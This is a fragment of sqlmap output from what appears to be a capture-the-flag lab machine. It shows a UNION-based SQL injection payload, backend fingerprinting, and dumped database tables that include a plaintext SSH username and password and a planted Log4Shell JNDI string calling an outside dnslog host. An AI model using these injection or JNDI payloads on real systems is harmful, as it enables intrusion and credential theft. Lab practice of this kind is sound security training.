 Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-3362' UNION ALL SELECT NULL,NULL,CONCAT(0x7178767a71,0x6f594d6d53666f455a7a496c654a4c5767676c627563674d61416e49657178524a49426156487974,0x716a6b7871),NULL,NULL,N
--
17:07:26] [INFO] the back-end DBMS is MySQL
eb server operating system: Linux Ubuntu 20.04 or 19.10 (eoan or focal)
eb application technology: Apache 2.4.41
ack-end DBMS: MySQL >= 5.0.12
17:07:26] [INFO] fetching tables for database: 'darkhole_2'
17:07:26] [INFO] fetching columns for table 'users' in database 'darkhole_2'
17:07:26] [INFO] fetching entries for table 'users' in database 'darkhole_2'
atabase: darkhole_2
able users
1 entry]
----+---------------+----------------------------------------------------------+----------+-----------------------------+----------------+
id | email | address | password | username | contact_number |
----+---------------+----------------------------------------------------------+----------+-----------------------------+----------------+
1 | lush@admin.com | ${jndi:ldap://16412862930555aLHO.p22vft.dnslog.cn/597118 | 321 | Jehad Alqurashiasddasdasdas | 1 |
----+---------------+----------------------------------------------------------+----------+-----------------------------+----------------+
17:07:26] [INFO] table 'darkhole_2.users' dumped to CSV file 'C:\Users\zhang\AppData\Local\sqlmap\output\192.168.184.143\dump\darkhole_2\users.csv'
17:07:26] [INFO] fetching columns for table 'ssh' in database 'darkhole_2'
17:07:26] [INFO] fetching entries for table 'ssh' in database 'darkhole_2'
atabase: darkhole_2
able: ssh
1 entry]
----+------+--------+
id | pass | user |
----+------+--------+
1 | fool | jehad |
----+------+--------+
17:07:26] [INFO] table 'darkhole_2.ssh' dumped to CSV file 'C:\Users\zhang\AppData\Local\sqlmap\output\192.168.184.143\dump\darkhole_2\ssh.csv'
17:07:26] [INFO] fetched data logged to text files under 'C:\Users\zhang\AppData\Local\sqlmap\output\192.168.184.143'
*] ending @ 17:07:26 /2022-01-04/